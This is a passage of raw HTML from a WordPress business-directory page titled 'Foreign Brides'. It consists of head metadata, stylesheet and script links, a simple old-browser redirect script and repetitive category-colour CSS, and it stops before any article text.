

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://directorybusiness.co.uk/foreign-brides-3/
body_size: 147808
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1 ,user-scalable=no">
        <title>Foreign Brides - UK Business Directory</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,300,400,600,700&subset=latin,vietnamese,cyrillic,greek-ext,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css'> -->
    <link href='//fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,300,400,600,700' rel='stylesheet'
          type='text/css'>
    <link rel="pingback" href="https://directorybusiness.co.uk/xmlrpc.php">
    <!--[if lt IE 9]>
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/html5.js"></script>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/modernizr.min.js"></script>
    <link href="https://directorybusiness.co.uk/wp-content/uploads/logo2.png" rel="shortcut icon" type="image/x-icon"><!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://directorybusiness.co.uk/foreign-brides-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Foreign Brides - UK Business Directory" />
	<meta property="og:description" content="The raising demand for international brides is the result of a growing number of people who want to get married [&hellip;]" />
	<meta property="og:url" content="https://directorybusiness.co.uk/foreign-brides-3/" />
	<meta property="og:site_name" content="UK Business Directory" />
	<meta property="article:published_time" content="2020-10-03T00:00:00+00:00" />
	<meta property="article:modified_time" content="2021-01-08T01:00:33+00:00" />
	<meta name="author" content="Jess" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jess" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://directorybusiness.co.uk/foreign-brides-3/","url":"https://directorybusiness.co.uk/foreign-brides-3/","name":"Foreign Brides - UK Business Directory","isPartOf":{"@id":"https://directorybusiness.co.uk/#website"},"datePublished":"2020-10-03T00:00:00+00:00","dateModified":"2021-01-08T01:00:33+00:00","author":{"@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91"},"breadcrumb":{"@id":"https://directorybusiness.co.uk/foreign-brides-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://directorybusiness.co.uk/foreign-brides-3/"]}]},{"@type":"BreadcrumbList","@id":"https://directorybusiness.co.uk/foreign-brides-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://directorybusiness.co.uk/"},{"@type":"ListItem","position":2,"name":"Foreign Brides"}]},{"@type":"WebSite","@id":"https://directorybusiness.co.uk/#website","url":"https://directorybusiness.co.uk/","name":"UK Business Directory","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://directorybusiness.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://directorybusiness.co.uk/#/schema/person/8411869800a76e009d4259e0a109fe91","name":"Jess","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://directorybusiness.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1346dbeed3759218c0c0a86d17feb06f?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1346dbeed3759218c0c0a86d17feb06f?s=96&r=g","caption":"Jess"},"url":"https://directorybusiness.co.uk/author/jess/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Feed" href="https://directorybusiness.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Comments Feed" href="https://directorybusiness.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UK Business Directory &raquo; Foreign Brides Comments Feed" href="https://directorybusiness.co.uk/foreign-brides-3/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://directorybusiness.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-icon-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/font-awesome.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/jquery.mCustomScrollbar.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/custom.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='customized-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/customized.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='directoryengine-style-css' href='https://directorybusiness.co.uk/wp-content/themes/directoryengine/style.css?ver=2.1.14' type='text/css' media='all' />
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<!--[if lt IE 9]>
                <script src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/html5.js"></script>
            <![endif]--><link rel="https://api.w.org/" href="https://directorybusiness.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://directorybusiness.co.uk/wp-json/wp/v2/posts/11789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://directorybusiness.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://directorybusiness.co.uk/?p=11789' />
<link rel="alternate" type="application/json+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fforeign-brides-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://directorybusiness.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdirectorybusiness.co.uk%2Fforeign-brides-3%2F&#038;format=xml" />
            <script type="text/javascript">
                var detectBrowser = function () {

                    var isOpera = this.check(/opera/);
                    var isIE = !isOpera && check(/msie/);
                    var isIE8 = isIE && check(/msie 8/);
                    var isIE7 = isIE && check(/msie 7/);
                    var isIE6 = isIE && check(/msie 6/);

                    if( ( isIE6 || isIE7 || isIE8 )  ) window.location   =   'https://directorybusiness.co.uk/unsupported/';
                }

                var check  = function (r) {
                    var ua = navigator.userAgent.toLowerCase();
                    return r.test(ua);
                }
                detectBrowser();

            </script>

            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>.sl-ribbon-event.cat-30:before {
                content: "";
                border : 14px solid #d35400;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-30  .ribbon-event:after {
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-30 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-30.ribbon::after {
                content: "";
                border: 8px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-30 .ribbon:after{
                content: "";
                border: 10px solid #d35400;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-30 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-30 .ribbon ,
        .cat-30 .ribbon-event {
            background-color : #d35400;
            color : #FFFFFF !important;
        }.cat-30 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-30 {
            background: #d35400 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-30{ border-left: 3px #d35400 solid; }.sl-ribbon-event.cat-379:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-379  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-379 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-379.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-379 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-379 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-379 .ribbon ,
        .cat-379 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-379 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-379 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-379{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-274:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-274  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-274 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-274.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-274 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-274 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-274 .ribbon ,
        .cat-274 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-274 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-274 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-274{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-292:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-292  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-292 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-292.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-292 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-292 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-292 .ribbon ,
        .cat-292 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-292 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-292 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-292{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-369:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-369  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-369 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-369.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-369 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-369 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-369 .ribbon ,
        .cat-369 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-369 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-369 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-369{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-277:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-277  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places.vertical>li .place-wrapper .img-place .cat-277 .ribbon::after, .list-places.vertical>li .nearby .img-place .cat-277.ribbon::after {
                content: "";
                border: 8px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
            }.list-places .place-wrapper .img-place .cat-277 .ribbon:after{
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
        }.cat-277 .categories-wrapper:before,
        .list-places .place-wrapper .img-place .cat-277 .ribbon ,
        .cat-277 .ribbon-event {
            background-color : #F00;
            color : #FFFFFF !important;
        }.cat-277 .categories-wrapper:before,
        .chosen-container-multi .chosen-choices li.search-choice.cat-277 {
            background: #F00 !important;
            color: #FFFFFF !important;;
            border-radius: 0;
            -moz-border-radius: 0;
            -webkit-border-radius: 0;
        }.chosen-container-multi .chosen-drop .cat-277{ border-left: 3px #F00 solid; }.sl-ribbon-event.cat-276:before {
                content: "";
                border : 14px solid #F00;
                z-index: -1;
                top: 0;
                left: -15px;
                position: absolute;
                border-left-width: 0.5em;
                border-left-color: transparent;
        }.cat-276  .ribbon-event:after {
                content: "";
                border: 10px solid #F00;
                z-index: -1;
                bottom: 0;
                right: -15px;
                position: absolute;
                border-left-width: 1.5em;
                border-right-color: rgba(0, 0, 0, 0);
